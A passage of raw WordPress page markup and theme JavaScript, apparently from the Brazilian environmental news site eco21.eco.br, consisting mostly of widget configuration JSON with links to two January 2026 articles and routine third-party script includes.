in":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';block_tdi_135.td_column_number="1";block_tdi_135.block_type="td_flex_block_1";block_tdi_135.post_count="2";block_tdi_135.found_posts="1931";block_tdi_135.header_color="";block_tdi_135.ajax_pagination_infinite_stop="";block_tdi_135.max_num_pages="966";tdBlocksArray.push(block_tdi_135)</script><div class="td-block-title-wrap"></div><div id=tdi_135 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/opiniao/chuvas-de-verao/"  rel="bookmark" class="td-image-wrap " title="Chuvas de verão" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/fac16b8c-833a-44b6-b0ee-1680565d51de-218x150.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/opiniao/chuvas-de-verao/"  rel="bookmark" title="Chuvas de verão">Chuvas de verão</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:22:02-03:00" >20 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/economia-verde/quase-metade-dos-brasileiros-confia-mais-em-marcas-que-investem-em-protecao-ambiental-aponta-pesquisa/"  rel="bookmark" class="td-image-wrap " title="Quase metade dos brasileiros confia mais em marcas que investem em proteção ambiental, aponta pesquisa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2026/01/47051a56-img_6898-218x150.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/economia-verde/quase-metade-dos-brasileiros-confia-mais-em-marcas-que-investem-em-protecao-ambiental-aponta-pesquisa/"  rel="bookmark" title="Quase metade dos brasileiros confia mais em marcas que investem em proteção ambiental, aponta pesquisa">Quase metade dos brasileiros confia mais em marcas que investem em proteção ambiental, aponta pesquisa</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:01:52-03:00" >19 de janeiro de 2026</time></span>                                                                                                        </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/media.eco21.eco.br/2026/01/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">@media (max-width:767px){.tdi_7 .tdb-logo-img-wrap{width:180px!important}.tdb_header_logo .tdb-logo-img-wrap img{width:180px!important;height:43px!important}}</style> <script type="litespeed/javascript">var c=document.body.className;c=c.replace(/everest-forms-no-js/,'everest-forms-js');document.body.className=c</script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script> <script id="gglcptch_script-js-extra" type="litespeed/javascript">var gglcptch={"options":{"version":"v2","sitekey":"6Lem7mghAAAAACYSqEn4uVNmp30QEE73osaOsBtX","error":"\u003Cstrong\u003EAviso\u003C/strong\u003E:&nbsp;Mais de um reCAPTCHA foi encontrado no formul\u00e1rio atual. Remova todos os campos reCAPTCHA desnecess\u00e1rios para que funcione corretamente.","disable":0,"theme":"light"},"vars":{"visibility":!1}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Rio de Janeiro","api_location":"Rio de Janeiro","api_language":"pt","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"broken-clouds-d","today_icon_text":"nublado","today_temp":[23,73.4],"today_humidity":88,"today_wind_speed":[3.6,2.2],"today_min":[23,73.4],"today_max":[23,73.4],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769018400,"day_name":"qua","day_temp":[28,82],"owm_day_index":0},{"timestamp":1769040000,"day_name":"qui","day_temp":[22,72],"owm_day_index":2},{"timestamp":1769126400,"day_name":"sex","day_temp":[26,78],"owm_day_index":10},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[27,81],"owm_day_index":18},{"timestamp":1769299200,"day_name":"dom","day_temp":[28,82],"owm_day_index":26},{"timestamp":1769385600,"day_name":"seg","day_temp":[23,73],"owm_day_index":34}]})});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_32';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"digite a pesquisa...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","toggle_horiz_align":"content-horiz-center","form_align_screen":"yes","btn_text":"IR","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_32');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearchItem.isSearchFormFull=!0;tdbSearch.addItem(tdbSearchItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_41';tdbMenuItem.jqueryObj=jQuery('.tdi_41');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"184","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4IiwicG9ydHJhaXQiOiIwIDEwcHgifQ==","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#59d600","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 